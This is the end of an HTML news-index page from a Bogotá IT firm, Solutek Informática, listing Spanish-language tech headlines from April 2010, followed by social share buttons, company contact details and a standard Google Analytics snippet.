			<font face="Verdana" size="1">14/04/2010 
			<a href="robonauta_de_general_motors_viajara_al_espacio_en_septiembre_solutek_colombia.htm">
			Robonauta de General Motors viajará al espacio en septiembre</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">13/04/2010 
			<a href="flip_slide_hd_cisco_lanza_una_nueva_camara_de_bolsillo_con_pantalla_tactil_deslizable_solutek_mantenimiento.htm">
			Flip Slide HD: Cisco lanza una nueva cámara de bolsillo con pantalla 
			táctil deslizable</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">13/04/2010 
			<a href="rumor_adobe_podria_demandar_a_apple_solutek_mantenimiento.htm">
			Rumor: Adobe podría demandar a Apple</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">13/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="movistar_lanza_homestation_en_chile_solutek_mantenimiento.htm">
			Movistar lanza “HomeStation” en Chile</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">12/04/2010 
			<a href="el_global_hawk_ha_finalizado_su_primera_mision_cientifica_solutek_mantenimiento.htm">
			El Global Hawk ha finalizado su primera misión científica</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">12/04/2010 
			<a href="opera_supera_los_100_millones_de_usuarios_solutek_mantenimiento.htm">
			Opera supera los 100 millones de usuarios</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">12/04/2010 
			<a href="microsoft_presenta_visual_studio_2010_y_net_framework_4_solutek_mantenimiento.htm">
			Microsoft presenta Visual Studio 2010 y .NET Framework 4</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">09/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="ununseptium_el_nuevo_elemento_que_hara_crecer_la_tabla_periodica_solutek_mantenimiento.htm">
			Ununseptium: El nuevo elemento que hará crecer la tabla periódica</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">09/04/2010 
			<a href="apple_publica_el_video_del_evento_de_presentacion_del_iphone_OS%204_solutek_mantenimiento.htm">
			Apple publica el vídeo del evento de presentación del iPhoneOS 4</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">09/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="webKit_2_utilizara_un_proceso_diferente_para_cada_pestana_solutek_mantenimiento.htm">
			WebKit2 utilizará un proceso diferente para cada pestaña</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">08/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="apple_anuncia_el_iphon_os_con_nuevas_funciones_solutek_mantenimiento.htm">
			Apple anuncia el iPhone OS 4.0 con 100 nuevas funciones</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">08/04/2010</font></span><b><font face="Verdana" size="1">
			<a href="especial_iPhone_os_40_carpetas_solutek_mantenimiento.htm">
			[Especial iPhone OS 4.0]: Carpetas</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">08/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="ubuntu_deja__yahoo_y_confirma_a_google_como_su_favorito_solutek_mantenimiento.htm">
			Ubuntu deja a Yahoo! y confirma a Google como su favorito</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">07/04/2010 
			<a href="mac_territorio_desconocido_curiosidades_en_terminal_solutek_mantenimiento.htm">
			MAC: Territorio Desconocido: Curiosidades en Terminal</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">07/04/2010 
			<a href="AOL_confirma_que_planea_deshacerse_de_bebo_solutek_mantenimiento_noticias.htm">
			AOL confirma que planea deshacerse de Bebo</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">07/04/2010 
			<a href="la_nasa_extiende_el_contrato_para_utilizar_las_naves_rusa_soyuz_solutek_mantenimiento.htm">
			La NASA extiende el contrato para utilizar las naves rusas Soyuz</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">06/04/2010 </font></span><b>
			<font face="Verdana" size="1">
			<a href="canonical_ibm_y_simmtronics_lanzan_netbook_de_us_190_solutek_computadores.htm">
			Canonical, IBM y Simmtronics lanzan netbook de US$190</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">06/04/2010&nbsp;
			</font></span><b><font face="Verdana" size="1">
			<a href="dispositivo_de_control_para_el_iphone_solutek_mantenimiento.htm">
			Dispositivo de control para el iPhone</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">06/04/2010&nbsp;
			<a href="ifeel_im_llevando_las_emociones_del_mundo_virtual_a_la_realidad_solutek_computadores.htm">
			iFeel_IM!: Llevando las emociones del mundo virtual a la realidad</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">05/04/2010</font></span><b><font face="Verdana" size="1">
			<a href="ipad_square_caja_registradora_solutek_mantenimiento.htm">
			iPad + Square= caja registradora</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">05/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="microsoft_manda_invitacion_para_evento_misterioso_el_12_de_abril_de_2010_solutek.htm">
			Microsoft manda invitación para evento misterioso el 12 de abril</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">05/04/2010 
			<a href="apple_anuncia_el_evento_de_presentacion_de_iphone_os_4.htm">
			Apple anuncia el evento de presentación de iPhoneOS 4</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">03/04/2010 
			<a href="ya_esta_a_la_venta_el_ipad_en_estados_unidos.htm">Ya está a 
			la venta el iPad en Estados Unidos</a></font></span></li>
		</ul>
						<p>&nbsp;</td>
					</tr>
				</table>
				<p align="center">&nbsp;<a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script> <a href="http://twitter.com/solutekcolombia">
				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="67" height="80" border="0" /></a><br>&nbsp;</p>
				<table border="0" width="995" id="table9" cellpadding="0">
					<tr>
						<td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px" align="center">&nbsp;</td>
					</tr>
				</table>
				<h1 align="center"><font size="2" face="Verdana"><br>&nbsp;
			
			Encuentra más noticias de tecnología y actualidad en nuestro grupo en Facebook 
			&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
			a la tecnología Colombia</a>&quot;</font></h1>
				<p align="left">&nbsp;</p>
				<p>&nbsp;</td>
			</tr>
		</table>
		</div>
		</td>
	</tr>
</table>
</div>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>


<p>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8500115-4");
pageTracker._trackPageview();
} catch(err) {}</script>
</p>
</body>

</html>